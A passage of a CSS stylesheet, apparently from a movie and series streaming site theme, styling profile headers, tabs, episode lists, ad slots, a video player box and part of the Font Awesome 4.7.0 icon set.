	margin: 5px auto 5px auto;
}

img.alignright, img.alignleft, img.aligncenter {
	border-radius: 3px;
	box-shadow: 0px 2px 1px rgba(0, 0, 0, 0.21);
}

.alignright {
	float: right;
	margin: 5px 0 20px 10px;
}

.alignleft {
	float: left;
	margin: 5px 10px 20px 0;
}

a img.alignright {
	float: right;
	margin: 5px 0 20px 10px;
}

a img.alignnone {
	margin: 5px 10px 20px 0;
}

a img.alignleft {
	float: left;
	margin: 5px 10px 20px 0;
}

a img.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
}


/*************************
* PAGE SEO          *
*************************/
.widget-seomain h1,.widget-seomain h2,.widget-seomain h3,.widget-seomain h4 {
	color: #eee;
	font-weight: 600;
	text-transform: uppercase;
	font-size: 15px;
	margin-bottom: 10px;
}

.widget-seomain p, .widget-seomain ul {
	margin-bottom: 20px;
}

.widget-seomain ul {
	margin-left: 30px;
}

.widget-seomain ul li {
	list-style: none;
	position: relative;
	margin-bottom: 10px;
}

.widget-seomain ul li:before {
	content: '';
	position: absolute;
	left: -28px;
	top: 5px;
	width: 6px;
	height: 6px;
	background: #ec164f;
	-webkit-border-radius: 100px;
	-moz-border-radius: 100px;
	border-radius: 100px;
}

.widget-seomain a {
	color: #6c5ce7;
}

.seoimgl,
.seoimgr {
	float: left;
	margin: 0 30px 10px 0;
	max-width: 250px;
	border-radius: 6px;
	opacity: 0.7;
}

.seoimgr {
	float: right;
}

.widget-seocategory {
	overflow: hidden;
	position: relative;
	transition: height .2s;
}

.widget-seocategory h2, 
.widget-seocategory h3 {
	font-size: 15px;
	color: #eee;
	font-weight: 600;
	text-transform: uppercase;
	margin-bottom: 20px;
}

.widget-seocategory p, .widget-seocategory ul {
	margin-bottom: 30px;
}

.widget-seocategory p {
	margin-top: 10px;
}

.widget-seocategory ul {
	margin-left: 30px;
}

.widget-seocategory ul li {
	list-style: none;
	position: relative;
	margin-bottom: 10px;
	display: block;
	margin-right: 0;
}

.widget-seocategory ul li:before {
	content: '';
	position: absolute;
	left: -28px;
	top: 5px;
	width: 6px;
	height: 6px;
	background: #6c5ce7;
	-webkit-border-radius: 100px;
	-moz-border-radius: 100px;
	border-radius: 100px;
}

.slice-masked:before {
	content: '';
	position: absolute;
	z-index: 1;
	bottom: 0px;
	left: 0;
	right: 0;
	height: 120px;
	pointer-events: none;
	background: linear-gradient(to bottom, rgba(235,239,243,0) 0%, #242830 100%);
}

.slice-button span {
	display: inline-block;
	cursor: pointer;
	text-decoration: underline;
	color: #6c5ce7;
}

/* Text meant only for screen readers. */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
}

.screen-reader-text:focus {
	background-color: #242424;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #fff;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000;
 /* Above WP toolbar. */;
}

.select-categories label {
	display: block;
	padding: 0px 0px 0px;
}

.select-categories label input {
	display: inline-block;
	width: auto;
	margin: -1px 2px 0px 0px;
	cursor: pointer;
	height: 14px;
	width: 14px;
	vertical-align: middle;
	background: #353840;
	-webkit-appearance: none;
	-webkit- box-shadow: inset 0 1px 2px rgba(84, 84, 84, 0.1);
	box-shadow: inset 0 1px 2px rgba(84, 84, 84, 0.1);
	padding: 8px;
}

.select-categories input[type=checkbox]:checked:before {
	content: "\E811";
	margin: -6px 0 0 -6px;
	color: #8EA738;
}

.select-categories input[type=checkbox]:checked:before {
	float: left;
	display: inline-block;
	vertical-align: middle;
	width: 14px;
	font: 400 12px/1 keremiya;
	speak: none;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.select-categories .flexcroll {
	max-height: 130px;
	overflow-y: auto;
}

.post-movie .KR-textarea textarea {
	height: 100px;
}

#movie-player-code {
	height: 90px;
}

.submit-item {
	text-align: center;
}

.submit-content {
	width: 100%;
	margin-bottom: 2px;
}

/*
 * TABLE
 */
/* table */
table {
	width: 100%;
	border-collapse: collapse;
	margin: 0px 0px 3.433em;
	text-align: left;
	font-family: "Noto Sans", arial, helvetica, sans-serif;
}

table {
	border-spacing: 0px;
}

table.my_account_videos {
	float: left;
	margin-top: -1px;
	margin-bottom: 0px;
}

table th {
	font-weight: 700;
	color: #ccc;
	padding: 0.8em;
	font-size: 0.7em;
	text-transform: uppercase;
	text-align: center;
	border-width: 1px 1px 1px;
	border-style: solid;
	border-color: rgba(255,255,255,0.01) rgba(230,230,230,0.01) rgba(240,240,240,0.01);
	-moz-border-top-colors: none;
	-moz-border-right-colors: none;
	-moz-border-bottom-colors: none;
	-moz-border-left-colors: none;
	border-image: none;
}

table th, table td {
	vertical-align: top;
}

table td {
	padding: 1.25em 1.25em 0.75em 1.25em;
	border: 1px solid rgba(240, 240, 240, 0.01);
	font-size: 11px;
	line-height: 13px;
	height: auto;
}

table td.videos-views {
	width: 5%;
	text-align: center;
}

table td.videos-date {
	width: 15%;
	text-align: center;
	color: #888;
}

table td.videos-title {
	width: 60%;
	font-size: 12px;
}

table td.videos-status {
	width: 15%;
	text-align: center;
}

table td.videos-title img {
	width: 90px;
	height: 55px;
	float: left;
	margin-right: 7px;
}

.videos-duration, .videos-action {
	width: 5%;
	text-align: center !important;
}

.status {
	margin-top: 0px;
	padding: 2px 4px 3px 4px;
	border-radius: 6px;
	font-size: 10px;
}

.publish {
	color: #B1CA41;
}

.pending {
	color: #F5D877;
}

.trash {
	color: #FF5757;
}

.post-type-movie, .post-type-news {
	margin-top: 3px;
	font-size: 10px;
	color: #777;
}

.single-content {
	float: left;
	width: 100%;
	display: block;
	box-sizing: border-box;
	border-bottom: 2px solid #272c34;
	border-top: 2px solid #272c34;
	padding-bottom: 15px;
	padding-top: 15px;
}

.film-content {
	margin-top: 20px;
}

.wrap {
	display: none;
}

.wrap.active {
	display: block;
}

.wrap.active-desktop {
	display: block;
}

#profile-header {
	float: left;
	display: block;
	padding: 0px;
	background: #282c35;
	margin-top: 20px;
	margin-bottom: 10px;
	padding: 5px 5px;
	width: 100%;
	position: relative;
	border-radius: 2px;
	box-shadow: 0px 2px 1px rgba(0, 0, 0, 0.08);
}

.profile-left {
	float: left;
	width: 100%;
	/*max-height: 100px;*/;
}

.profile-left .co-1 {
	width: 9%;
	float: left;
	/* height: 100%; */
	padding: 9px 11px;
	/* max-height: 100px; */
	box-sizing: border-box;
}

.profile-left .co-2 {
	float: left;
	width: 51%;
	padding: 10px 0px;
}

.profile-left .co-3 {
	float: right;
	width: 39%;
}

.profile-left .social {
	float: right;
	font-size: 12px;
	margin-top: -26px;
}

.profile-left .social a {
	text-decoration: none;
}

.list-info {
	position: absolute;
	top: 0;
	bottom: 0px;
	right: 0;
	width: 38%;
	vertical-align: middle;
	padding: 0px 0px 0px 0px;
	box-sizing: border-box;
	border-left: 2px solid #26292d;
	display: flex;
	align-items: center;
	justify-content: center;
	text-align: center;
}

#profile-header .info {
	padding-top: 10px;
	border: 0;
	padding: 0;
	margin: 0;
	flex: 1;
	text-align: center;
	border-right: 1px solid #24262b;
	font-size: 18px;
}

#profile-header .info span {
	color: #bfc3cc;
	display: block;
	font-size: 13px;
	margin-top: 4px;
}

#profile-header .info:last-child {
	border-right: none;
}

.profile-left .title {
	margin-top: 5px;
	font-size: 20px;
	color: #fff;
}

.profile-left .excerpt {
	margin-top: 10px;
	max-height: 45px;
	overflow: hidden;
	color: #bfc3cc;
	line-height: 15px;
	font-size: 14px;
	display: block;
}

.profile-tabs {
	width: 17%;
	margin-top: 10px;
	font-family: "Noto Sans", arial, helvetica, sans-serif;
}

.profile-tabs .tab {
	display: block;
	float: none;
	margin: 0;
}

.profile-tabs .tab-buttons {
	overflow: hidden;
	border-radius: 3px;
}

.profile-tabs .tab-buttons .iconfix:before {
	margin-right: -6px;
	margin-left: 0;
	float: right;
	color: #777;
}

.profile-tabs .tab-buttons .tab.active .iconfix:before {
	color: #D9FD3B;
	opacity: 0.8;
}

.profile-information li {
	padding: 10px;
}

.profile-information li span {
	font-weight: 700;
}

.profile-information li a {
	color: #6c5ce7;
	text-decoration: underline;
}

.profile-widget h3.title {
	border-bottom: 2px solid #272c34;
	padding-bottom: 15px;
}

.avatar {
	box-shadow: 0px 2px 1px rgba(0, 0, 0, 0.21);
	overflow: hidden;
	border-radius: 2px;
}

.avatar .alignnone {
	margin: 0;
}

.avatar img {
	width: 100%;
	height: 100%;
	display: block;
}

/***************************
** TABS     ****
***************************/
.tab-buttons {
	margin-top: 3px;
}

.tab-buttons .iconfix:before {
	margin-right: .5em;
	margin-left: 0;
}

.tab {
	float: left;
	background: 0;
	border: 0;
	padding: 10px 20px;
	color: #bfc3cc;
	font-size: 14px;
	box-shadow: 0px 2px 1px rgba(0, 0, 0, 0.2);
	margin-right: 5px;
	margin-bottom: 5px;
	cursor: pointer;
	border-radius: 2px;
	background: #2f343f;
}

.tab.active,
.tab:hover {
	background: #6c5ce7;
	color: #fff;
}

.s-tabs {
	margin-top: 30px;
	margin-bottom: 15px;
	float: left;
	width: 100%;
	display: block;
	box-sizing: border-box;
}

#seasons {
	float: left;
	width: 100%;
	display: block;
	box-sizing: border-box;
}

/*****************************
** SINGLE CONTENT IMAGES      *
******************************/

.post-images {
	width: 100%;
	display: block;
	float: left;
	margin-top: 20px;
}

#images h4 {
	margin-bottom: 10px;
	padding-bottom: 2px;
	border-width: 2px;
	line-height: 14px;
	font-size: 15px;
	color: #ccc;
}

#images h4 span {
	background: rgba(0, 0, 0, 0.38);
	border-radius: 2px;
	padding: 0px 3px;
	font-size: 12px;
	color: #888;
	margin-left: 8px;
	line-height: 10px;
}

#images .gallery {
	margin-right: -5px;
	margin-left: -5px;
}

#images .thumb {
	display: inline-block;
	margin-top: 10px;
	padding: 0px 5px;
}

#images .thumb img {
	width: 100%;
	height: 100%;
	display: block;
	border-radius: 2px;
	box-shadow: 0px 2px 1px rgba(0, 0, 0, 0.39);
	border-radius: 2px;
}

.images-excerpt {
	text-align: left;
	margin-bottom: 10px;
}

#similar-movies.serie-profile-page {
	margin-top: -7px;
	border: 0;
	padding: 0;
}

#similar-movies.serie-profile-page .title {
	margin-top: 5px;
	color: #fff;
}

#similar-movies.list-episodes .info-left {
	width: 30px;
	height: 30px;
	border-radius: 100px;
	overflow: hidden;
}

#similar-movies.list-episodes .title {
	margin-top: 0;
	margin-bottom: 0;
}

#similar-movies.list-episodes .release {
	margin-top: 1px;
}

#similar-movies li.current .episodetitle {
	color: #888;
}

#similar-movies.list-episodes .flexcroll {
	max-height: 320px;
}

#similar-movies.info-bottom {
	float: left;
	margin-top: 15px;
	padding-top: 15px;
}

#similar-movies {
	box-sizing: border-box;
	display: block;
	margin-top: 0px;
	width: 100%;
	padding: 5px 0px;
}

#similar-movies .top {
	margin-bottom: 20px;
	font-size: 15px;
	border-left: 2px solid #7ed321;
	padding-left: 8px;
	color: #ccc;
}

#similar-movies .top span {
	background: rgba(0, 0, 0, 0.38);
	border-radius: 2px;
	padding: 0px 3px;
	font-size: 12px;
	color: #888;
	margin-left: 8px;
	line-height: 10px;
}

#similar-movies a {
	color: #ccc;
}

#similar-movies a:before {
	content: '';
}

#similar-movies ul {
	/*max-height: 215px;*/
	max-height: 162px;
	overflow-y: auto;
}

#similar-movies ul li {
	display: block;
	/*height: 42px;*/
	height: 50px;
	margin-bottom: 5px;
}

#similar-movies ul li:last-child {
	margin-bottom: 0;
}

#similar-movies .info-left {
	width: 40px;
	height: 45px;
	float: left;
}

#similar-movies .info-right {
	width: 80%;
	height: 40px;
	float: left;
}

#similar-movies .poster {
	float: left;
	background-color: #222;
	background-size: 100% 100%;
	background-repeat: no-repeat center center;
	width: 100%;
	height: 100%;
	border-radius: 3px;
	box-shadow: 0px 2px 1px rgba(0, 0, 0, 0.21);
	overflow: hidden;
}

#similar-movies .poster img {
	width: 100%;
	height: 100%;
}

#similar-movies .title {
	display: block;
	margin: 3px 8px;
	font-size: 15px;
	overflow: hidden;
	max-height: 30px;
	line-height: 16px;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
}

#similar-movies .release {
	display: block;
	margin: 3px 8px;
	font-size: 13px;
	color: #888;
}

#similar-movies.list-episodes .top {
	color: #fff;
}

.film-bilgileri .tags {
	margin-top: 18px;
	float: left;
	width: 100%;
	font-size: 13px;
	border-top: 1px solid #22242B;
	padding-top: 16px;
	color: #bbb;
}

.film-bilgileri .tags span {
	color: #666;
	margin-right: 10px;
}

.film-bilgileri .tags a {
	color: #aaa;
}

/* SERIES PAGE */

.series-page {
	box-shadow: 0px 25px 18px -15px rgba(0, 0, 0, 0.32) inset;
}

.series-page .bilgi-icon {
	top: auto;
	bottom: 0;
	padding: 5px 0px;
	font-size: 15px;
	color: #e7bd62;
}

.post-edit-link {
	background: #292d32;
	display: inline-block;
	width: 100%;
	margin-top: 12px;
	padding: 8px 0px;
	text-align: center;
	border-radius: 2px;
	font-size: 15px;
}

#head {
	float: left;
	width: 100%;
	box-sizing: border-box;
	z-index: 0;
	position: relative;
	height: 296px;
	padding: 0;
	margin-bottom: -95px;
	border-bottom: 1px solid #22242b;
	box-shadow: 0px 25px 18px -15px rgba(0, 0, 0, 0.32) inset;
}

#head .overlay {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	overflow: hidden;
	background: -webkit-linear-gradient(top,rgba(23,23,23,.2) 0,#171717);
	background: linear-gradient(180deg,rgba(23,23,23,.2) 0,#171717);
	z-index: 0;
}

/* RES ITEM */

.res_item.col-8 {
	width: 12.5% !important;
}

.res_item.col-7 {
	width: 14.2857142857% !important;
}

.res_item.col-6 {
	width: 16.6666666667% !important;
}

.res_item.col-5 {
	width: 20% !important;
}

.res_item.col-4 {
	width: 25% !important;
}

.res_item.col-3 {
	width: 33.3333333333% !important;
}

.res_item.col-2 {
	width: 50% !important;
}

.res_item.col-1 {
	width: 100% !important;
}

/* Builder Tags */
.tags.home .cat-item {
	float: left;
	width: 12.5%;
}

.home-s .tags.home .cat-item {
	width: 20%;
}

.tags.home .cat-item a {
	display: block;
	padding: 0px 10px;
	margin-right: 4px;
	margin-bottom: 4px;
	background: #292c33;
	/* border: 1px solid #343539; */
	font-size: 15px;
	text-decoration: none;
	text-align: center;
	border-radius: 2px;
	box-shadow: 0px 2px 1px rgba(0, 0, 0, 0.07);
	transition: .3s all;
	height: 27px;
	line-height: 27px;
	overflow: hidden;
}

.tags.home .cat-item a:hover {
	background: #2d3039;
}

.home-list .series-item {
	float: left;
	width: 20%;
}

.home-s .home-list .series-item {
	width: 25%;
}

.home-list .series-item a {
	display: block;
	padding: 6px 10px;
	margin-right: 4px;
	margin-bottom: 4px;
	background: #292c33;
	/* border: 1px solid #343539; */
	font-size: 15px;
	text-decoration: none;
	border-radius: 2px;
	box-shadow: 0px 2px 1px rgba(0, 0, 0, 0.07);
	transition: .3s all;
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden;
}

.home-list .series-item a:hover {
	background: #2d3039;
}

/*
 * NEWS
 *
*/

.article {
	padding: 30px 0;
}

.article {
	margin-top: 10px;
	font-size: 15px;
}

.article h1 {
	font-size: 20px;
	line-height: 24px;
	color: #fff;
	margin-bottom: 8px;
}

.article .tags {
	margin-bottom: 15px;
}

.article .tags span, .social-buttons span {
	color: #f8cf7f;
	width: 79px;
	display: inline-block;
}

.article .tags .list {
	display: inline-block;
	margin-left: 7px;
}

.article-content {
	padding: 15px 0;
	color: #ddd;
}

.article-content strong {
	font-weight: bold;
	color: #fff;
}

.article-content p {
	margin: 0px 0px 10px;
	line-height: 18px;
	text-align: justify;
	text-justify: inter-word;
}

.article-content p:empty {
	display: none;
}

.article-content p a {
	color: #e8ab34;
}

.article-content img {
	max-width: 100%;
	border-radius: 3px;
	box-shadow: 0px 2px 1px rgba(0, 0, 0, 0.21);
}

.article-content iframe {
	max-width: 100%;
}

.article-content em {
	font-style: italic;
	color: #fff;
}

.article-content del {
	opacity: 0.9;
}

.article-content ul, .article-content ol {
	margin: 10px 0px;
	list-style-type: disc;
	display: block;
}

.article-content ol li {
	list-style-type: decimal;
}

.article-content ul li {
	list-style-type: disc;
}

.post-image {
	float: left;
	width: 100%;
	height: 340px;
	margin-bottom: 20px;
	background: #292c35;
	box-shadow: 0px 2px 1px rgba(0, 0, 0, 0.13);
	border-radius: 2px;
	background-repeat: no-repeat;
	background-size: cover;
	background-position: 50% 10%;
	position: relative;
}

.post-image img {
	max-height: 100%;
	visibility: hidden;
}

.article-social {
	margin-bottom: 50px;
}

.social-buttons {
	float: left;
	margin-right: 10px;
	max-height: 20px;
	overflow: hidden;
}

.info-bar {
	margin-top: 8px;
	font-size: 14px;
}

.info-bar div {
	display: inline-block;
	margin-right: 15px;
}

.info-bar span:before {
	margin: 0;
	margin-right: 4px;
}

/* Widget */
.similar-items .news {
	float: left;
	width: 100%;
	margin-bottom: 35px;
}

.similar-items.widget-news .child-content {
	width: 33.3%;
	float: left;
	padding-right: 10px;
}

.similar-items.widget-news .top.title {
	border-color: #7ED321;
}

/* Breadcrumbs */

.Breadcrumb {
	margin-bottom: 26px;
	font-size: 14px;
}

.Breadcrumb a {
	color: #fff;
}

.Breadcrumb a:hover {
	color: #f3b736;
}

/* Archive List */
.news-archive {
	margin-bottom: 20px;
}

.news-archive .episode-box .name {
	white-space: normal;
	text-shadow: 0px 0px 4px rgba(0, 0, 0, 0.7);
	font-size: 15px;
}

.episode-box.news-box .name {
	white-space: normal;
	text-shadow: 0px 0px 4px rgba(0, 0, 0, 0.7);
	padding-bottom: 5px;
}

/************************************************
*   TOP 100      *
************************************************/
.sect-top100 {
    counter-reset: a;
}
.top100-item {
    margin-bottom: 15px;
    font-weight: 600;
    font-size: 15px;
    width: 32%;
    margin-right: 10px;
    float: left;
    background-color: #242830;
    border-radius: 4px;
    padding: 15px;
}
.top100-item a:hover {
    color: #ff1151;
}
.top100-item a::before {
    content: counter(a);
    counter-increment: a;
    width: 30px;
    height: 30px;
    text-align: center;
    line-height: 30px;
    box-shadow: inset 0 0 0 2px #ff1151;
    color: #ff1151;
    border-radius: 15px;
    font-size: 13px;
}
.top100-img {
    width: 60px;
    height: 90px;
    margin: 0 15px;
    overflow: hidden;
    position: relative;
}
.top100-img img {
    border: none;
    width: 100%;
    min-height: 100%;
    display: block;
    max-width: 100%;
    object-fit: cover;
}
@media only screen and (max-width: 992px) {
.top100-item {
    width: 100%;
}
}


/************************************************
*   REKLAM      *
************************************************/

.rkads {
	float: left;
	width: 100%;
	text-align: center;
	background: #1e2129;
	padding: 20px 0px;
	position: relative;
}

.rkads iframe, .rkads img, .rkads object {
	max-width: 100% !important;
}

.sidebar-ads {
	margin-top: 11px;
	margin-left: 15px;
	overflow: hidden;
}

.video-content-top-ads {
	margin-top: 0px;
}

#cn-content {
	display: none;
}

#rk-content {
	background: #000;
	border-radius: 3px;
	box-shadow: 0px 2px 1px rgba(0, 0, 0, 0.22);
	text-align: center;
	position: relative;
}

#rk-time {
	position: absolute;
	bottom: 2px;
	right: 36%;
	padding: 6px 10px;
	border-radius: 3px;
	background: rgb(48, 54, 65);
	display: inline-block;
	margin: 10px 20px 0px;
	cursor: default;
}

.close-rk {
	margin-top: 15px;
	height: auto;
	display: inline-block;
	color: #fff!important;
}

#splash {
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	z-index: 9999999;
	background: rgba(16, 16, 16, 0.99);
	visibility: hidden;
	opacity: 0;
	transition: opacity .20s ease-in-out;
	-moz-transition: opacity .20s ease-in-out;
	-webkit-transition: opacity .20s ease-in-out;
}

#splash img, #splash iframe, #splash object {
	max-width: 100%;
	max-height: 100%;
	margin-bottom: 20px;
}

.splash-header {
	text-align: right;
	margin: 25px auto 10px;
	height: 34px;
	padding-right: 30px;
}

.splash-content {
	position: absolute;
	left: 0;
	right: 0;
	top: 65px;
	bottom: 0;
}

#splash-close {
	float: right;
	height: auto;
	padding: 10px 16px;
	display: none;
}

#splash-time {
	font-weight: bold;
	padding: 3px 5px;
	margin: 0px 2px;
	background: #1f1f1f;
	border-radius: 4px;
	box-shadow: 0px 2px 1px rgba(0, 0, 0, 0.13);
}

.align-center {
	display: flex;
	align-items: center;
	justify-content: center;
	text-align: center;
}


/************ FOTER MENU ***/

.footer-menu {
	width: 100%;
	display: block;
	float: left;
	background-color: #171920;
	padding: 15px 42px 15px 42px;
	border-radius: 0 0 3px 3px;
	color: #919295;
	line-height: 16px;
	font-size: 13px;
}

.footer-menu a {
	color: #888;
}

.footer-menu ul {
	float: left;
}

.footer-menu li {
	float: left;
	margin-right: 15px;
}

.footer-menu .sub-menu {
	display: none;
}

.footer-social-icons {
	float: right;
}

.footer-social-icons a {
	padding-left: 5px;
}

.footer-social-icons a span.icon-gplus {
	margin-left: 3px;
}
.footer-counter img {
	padding-top: 10px;
    padding-bottom: 10px;
    display: inline-block;
}

/*************/
.alert,.berrors,.search_result_num {
	background-color: #6c5ce7;
	color: #fff;
	padding: 15px;
	margin: 15px 0;
	border-radius: 7px;
}

.mob-icons {
	margin-bottom: 25px;
	text-align: center;
	display: none;
}

.mob-icons .tab {
	float: none;
	display: inline-block;
}

.Message {
	display: table;
	position: relative;
	background-color: #6c5ce7;
	color: #fff;
	transition: all 0.2s ease;
}

.Message.is-hidden {
	opacity: 0;
	height: 0;
	font-size: 0;
	padding: 0;
	margin: 0 auto;
	display: block;
}

.Message--violet {
	background-color: #6c5ce7;
}

.Message-icon {
	display: table-cell;
	vertical-align: middle;
	width: 60px;
	padding: 30px;
	text-align: center;
	background-color: #4b40a1;
}

.Message-icon > i {
	width: 20px;
	font-size: 20px;
}

.Message-body {
	display: table-cell;
	vertical-align: middle;
	padding: 15px 20px 15px 10px;
}

.Message-body > p {
	line-height: 1.2;
}

.Message-close {
	position: absolute;
	background-color: rgba(0, 0, 0, 0.3);
	color: #fff;
	border: none;
	outline: none;
	font-size: 17px;
	right: 5px;
	bottom: auto;
	top: 5px;
	cursor: pointer;
}

.Message-close:hover {
	background-color: rgba(0, 0, 0, 0.5);
}

.playbox {
	display: block!important;
	overflow: hidden;
	width: 100%;
	position: relative;
	background: #000;
	cursor: pointer;
	padding: 10px 10px 37.5%;
    height: 0;
    height: auto;
    max-height: 400px;
}

.playbox span.quality {
	position: absolute;
	z-index: 1;
	top: 15px;
	right: 15px;
	padding: 5px 10px;
	font-size: 13px;
	font-weight: 500;
	border-radius: 3px;
	color: #fff;
	background: #f71856;
}

.playbox span.playbtm {
	position: absolute;
	width: 60px;
	height: 60px;
	top: 50%;
	left: 50%;
	margin-top: -30px;
	margin-left: -30px;
	z-index: 1;
}

.playbox span.playbtm img {
	width: 100%;
	height: auto;
	opacity: .5;
	transition: .3s;
}

.playbox img.cover {
	position: absolute;
	-webkit-filter: blur(0) brightness(1);
	width: 100%;
	bottom: 0;
	left: 0;
}

.playbox section {
	position: absolute;
	width: 100%;
	bottom: 0;
	left: 0;
}

.playbox section .progressbar {
	float: left;
	width: 96%;
	margin: 0 2%;
	height: 5px;
	background-color: rgba(255,255,255,.28);
	position: relative;
}

.playbox section .progressbar:before {
	position: absolute;
	content: "";
	width: 25%;
	height: 5px;
	top: 0;
	left: 0;
}

.playbox section .controls {
	float: left;
	width: 100%;
	margin: 0;
	background-color: transparent;
	background-image: -moz-linear-gradient(rgba(0,0,0,0),rgba(0,0,0,.9));
	background-image: -webkit-linear-gradient(rgba(0,0,0,0),rgba(0,0,0,.9));
	background-image: linear-gradient(rgba(0,0,0,0),rgba(0,0,0,.9));
	background-repeat: repeat-x;
	color: #fff;
	padding: 0;
	-webkit-box-shadow: 0 9px 10px -5px #000;
	box-shadow: 0 9px 10px -5px #000;
	overflow: hidden;
	margin-bottom: -40px;
	transition: .3s;
	margin-bottom: 0;
}

.playbox section .controls .box {
	float: left;
	width: 98%;
	margin: 0 1%;
	line-height: 40px;
}

.playbox section .controls .box span.fa {
	color: rgba(255,255,255,.8);
	font-size: 20px;
	padding: 10px;
	float: left;
}

.playbox section .controls .box small {
	font-size: 12px;
	letter-spacing: .7px;
	font-weight: 500;
	opacity: .5;
}

.playbox section .controls .box span.fa.right {
	float: right;
}

.series-lists {
	display: none;
}

.series-lists .series-item:nth-child(2n+1) {
	background-color: #171717;
}

.series-lists .series-title {
	padding: 0 0 10px 0;
}

.series-lists .series-item {
	padding: 16px 10px;
	color: #ccc;
	border-bottom: 2px solid #171717;
}

/*!
 *  Font Awesome 4.7.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */@font-face {
	font-family:'FontAwesome';src:url('../fonts/fontawesome-webfont.eot?v=4.7.0');src:url('../fonts/fontawesome-webfont.eot?#iefix&v=4.7.0') format('embedded-opentype'),url('../fonts/fontawesome-webfont.woff2?v=4.7.0') format('woff2'),url('../fonts/fontawesome-webfont.woff?v=4.7.0') format('woff'),url('../fonts/fontawesome-webfont.ttf?v=4.7.0') format('truetype'),url('../fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular') format('svg');font-weight:normal;font-style:normal;
}

.fa {
	display: inline-block;
	font: normal normal normal 14px/1 FontAwesome;
	font-size: inherit;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.fa-lg {
	font-size: 1.33333333em;
	line-height: .75em;
	vertical-align: -15%;
}

.fa-2x {
	font-size: 2em;
}

.fa-3x {
	font-size: 3em;
}

.fa-4x {
	font-size: 4em;
}

.fa-5x {
	font-size: 5em;
}

.fa-fw {
	width: 1.28571429em;
	text-align: center;
}

.fa-ul {
	padding-left: 0;
	margin-left: 2.14285714em;
	list-style-type: none;
}

.fa-ul>li {
	position: relative;
}

.fa-li {
	position: absolute;
	left: -2.14285714em;
	width: 2.14285714em;
	top: .14285714em;
	text-align: center;
}

.fa-li.fa-lg {
	left: -1.85714286em;
}

.fa-border {
	padding: .2em .25em .15em;
	border: solid .08em #eee;
	border-radius: .1em;
}

.fa-pull-left {
	float: left;
}

.fa-pull-right {
	float: right;
}

.fa.fa-pull-left {
	margin-right: .3em;
}

.fa.fa-pull-right {
	margin-left: .3em;
}

.pull-right {
	float: right;
}

.pull-left {
	float: left;
}

.fa.pull-left {
	margin-right: .3em;
}

.fa.pull-right {
	margin-left: .3em;
}

.fa-spin {
	-webkit-animation: fa-spin 2s infinite linear;
	animation: fa-spin 2s infinite linear;
}

.fa-pulse {
	-webkit-animation: fa-spin 1s infinite steps(8);
	animation: fa-spin 1s infinite steps(8);
}

@-webkit-keyframes fa-spin {
	0% {
		-webkit-transform: rotate(0deg);
		transform: rotate(0deg);
	}

	100% {
		-webkit-transform: rotate(359deg);
		transform: rotate(359deg);
	}
}

@keyframes fa-spin {
	0% {
		-webkit-transform: rotate(0deg);
		transform: rotate(0deg);
	}

	100% {
		-webkit-transform: rotate(359deg);
		transform: rotate(359deg);
	}
}

.fa-rotate-90 {
	-ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";
	-webkit-transform: rotate(90deg);
	-ms-transform: rotate(90deg);
	transform: rotate(90deg);
}

.fa-rotate-180 {
	-ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";
	-webkit-transform: rotate(180deg);
	-ms-transform: rotate(180deg);
	transform: rotate(180deg);
}

.fa-rotate-270 {
	-ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";
	-webkit-transform: rotate(270deg);
	-ms-transform: rotate(270deg);
	transform: rotate(270deg);
}

.fa-flip-horizontal {
	-ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";
	-webkit-transform: scale(-1, 1);
	-ms-transform: scale(-1, 1);
	transform: scale(-1, 1);
}

.fa-flip-vertical {
	-ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";
	-webkit-transform: scale(1, -1);
	-ms-transform: scale(1, -1);
	transform: scale(1, -1);
}

:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical {
	filter: none;
}

.fa-stack {
	position: relative;
	display: inline-block;
	width: 2em;
	height: 2em;
	line-height: 2em;
	vertical-align: middle;
}

.fa-stack-1x,.fa-stack-2x {
	position: absolute;
	left: 0;
	width: 100%;
	text-align: center;
}

.fa-stack-1x {
	line-height: inherit;
}

.fa-stack-2x {
	font-size: 2em;
}

.fa-inverse {
	color: #fff;
}

.fa-glass:before {
	content: "\f000";
}

.fa-music:before {
	content: "\f001";
}

.fa-search:before {
	content: "\f002";
}

.fa-envelope-o:before {
	content: "\f003";
}

.fa-heart:before {
	content: "\f004";
}

.fa-star:before {
	content: "\f005";
}

.fa-star-o:before {
	content: "\f006";
}

.fa-user:before {
	content: "\f007";
}

.fa-film:before {
	content: "\f008";
}

.fa-th-large:before {
	content: "\f009";
}

.fa-th:before {
	content: "\f00a";
}

.fa-th-list:before {
	content: "\f00b";
}

.fa-check:before {
	content: "\f00c";
}

.fa-remove:before,.fa-close:before,.fa-times:before {
	content: "\f00d";
}

.fa-search-plus:before {
	content: "\f00e";
}

.fa-search-minus:before {
	content: "\f010";
}

.fa-power-off:before {
	content: "\f011";
}

.fa-signal:before {
	content: "\f012";
}

.fa-gear:before,.fa-cog:before {
	content: "\f013";
}

.fa-trash-o:before {
	content: "\f014";
}

.fa-home:before {
	content: "\f015";
}

.fa-file-o:before {
	content: "\f016";
}

.fa-clock-o:before {
